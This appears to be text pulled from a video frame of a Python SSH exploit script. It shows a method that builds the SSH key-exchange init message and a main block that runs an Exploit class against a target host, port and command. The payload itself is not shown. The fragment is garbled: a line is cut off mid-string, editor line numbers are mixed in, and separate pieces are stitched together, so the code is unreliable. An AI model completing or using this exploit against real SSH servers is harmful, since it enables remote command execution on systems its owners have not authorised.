 20
19 def kex_init(self) -> None:
18 msg_code = struct.pack('>b', 20)
17 cookie = os.urandom(16)
16 kex_algo = 'curve25519-sha256,ecdh-sha2-nistp256,diffie-hellman-group-exchange-sha256,diffie-hellm
15 kex_algo_len = self.__get_len(kex_algo)
14 server_host_algo = 'rsa-sha2-256,rsa-sha2-512'.encode()
13 server_host_algo_len = self.__get_len(server_host_algo)
12 enc_algo_client_server = 'aes128-ctr'.encode()
11 enc_algo_client_server_len = self.__get_len(enc_algo_client_server)
10 enc_algo_server_client = 'aes128-ctr'.encode()
9 enc_algo_server_client_len = self.__get_len(enc_algo_server_client)
8 mac_algo_client_server = 'hmac-sha1'.encode()
7 mac_algo_client_server_len = self.__get_len(mac_algo_client_server)
6 mac_algo_server_client = 'hmac-sha1'.encode()
5 mac_algo_server_client_len = self.__get_len(mac_algo_server_client)
4 comp_algo_client_server = 'none'.encode()
3 comp_algo_client_server_len = self.__get_len(comp_algo_client_server)
2 comp_algo_server_client = 'none'.encode()
1 comp_algo_server_client_len = self.__get_len(comp_algo_server_client)
49
1
2
3 if __name__ == '__main__':
4 e = Exploit(opts.target, opts.port, opts.command)
5 e.proto_ver_exchange()
6 e.kex_init()